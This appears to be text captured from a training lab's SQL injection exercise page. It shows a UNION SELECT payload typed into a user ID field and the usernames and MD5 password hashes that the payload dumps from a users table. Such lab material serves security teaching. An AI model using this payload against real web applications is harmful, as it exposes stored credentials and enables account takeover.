 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 21232f297a57a5a743894a0e4a801fc3
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99